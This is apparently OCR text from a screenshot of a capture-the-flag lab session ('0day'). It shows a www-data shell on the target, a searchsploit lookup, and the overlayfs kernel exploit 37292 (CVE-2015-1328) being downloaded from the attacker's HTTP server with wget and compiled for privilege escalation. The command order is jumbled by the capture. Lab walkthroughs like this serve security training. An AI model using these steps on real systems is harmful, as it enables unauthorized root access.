 Applications Places Terminal Jun 26 14:18
cruzium@Lab: ~/MyFiles/Temp/CTF
user.txt
www-data@ubuntu:/home/ryan$
10.10.31.35> ls
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
www-data@ubuntu:/home/ryan$
10.10.31.35> gcc --version
ls
user.txt
www-data@ubuntu:/home/ryan$
10.10.31.35> ls
gcc --version
gcc (Ubuntu 4.8.4-2ubuntu1~14.04.4) 4.8.4
Copyright (C) 2013 Free Software Foundation, Inc.
This is free software; see the source for copying conditions.  There is NO
warranty; not even for MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
www-data@ubuntu:/home/ryan$
10.10.31.35> cd /tmp
ls
user.txt
www-data@ubuntu:/home/ryan$
10.10.31.35> ls
cd /tmp
www-data@ubuntu:/tmp$
10.10.31.35> pwd
ls
www-data@ubuntu:/tmp$
10.10.31.35> wget http://10.18.69.66:8000/37292.c
pwd
/tmp
www-data@ubuntu:/tmp$
10.10.31.35> ls
wget http://10.18.69.66:8000/37292.c
--2023-06-26 01:18:25--  http://10.18.69.66:8000/37292.c
Connecting to 10.18.69.66:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: '37292.c'
100%[======================================>] 4,968       --.-K/s   in 0.003s
2023-06-26 01:18:25 (1.82 MB/s) - '37292.c' saved [4968/4968]
www-data@ubuntu:/tmp$
10.10.31.35> ls
ls
37292.c
www-data@ubuntu:/tmp$
10.10.31.35> gcc 37292.c -o exploit
ls
37292.c
www-data@ubuntu:/tmp$
10.10.31.35>
Shellcodes: No Results
Papers: No Results
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ searchsploit ubuntu 14.04.1 linux 3.13.0
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pri | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Pri | linux/local/37293.txt
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' Local Privi | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary Write (2) | linux/local/31346.c
Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - 'netfilter target_offset' Local Privil | linux_x86-64/local/44300.c
Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalat | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Loc | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalat | linux/local/41760.txt
Shellcodes: No Results
Papers: No Results
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ searchsploit -m 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/cruzium/MyFiles/Temp/CTF/37292.c
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ ls -la
total 28
drwxr-xr-x 3 cruzium cruzium 4096 Jun 26 14:17 .
drwxr-xr-x 5 cruzium cruzium 4096 Jun 24 22:21 ..
-rwxr-xr-x 1 cruzium cruzium 3610 Jun 26 14:12 34900.py
-rw-r--r-- 1 cruzium cruzium 4968 Jun 26 14:17 37292.c
drwxr-xr-x 2 cruzium cruzium 4096 Jun 25 02:04 .ipynb_checkpoints
-rw-r--r-- 1 cruzium cruzium 1765 Jun 26 14:07 key
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ dos2unix 37292.c
dos2unix: converting file 37292.c to Unix format...
┌──(cruzium㉿Lab)-[~/MyFiles/Temp/CTF]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.31.35 - - [26/Jun/2023 14:18:24] "GET /37292.c HTTP/1.1" 200 -
Title
0day
IP Address
10.10.31.35
Flags
Answer the questions below
user.txt
root.txt
[CTF] 0:sudo  1:perl- 2:python2* "Lab" 14:18 26-Jun-23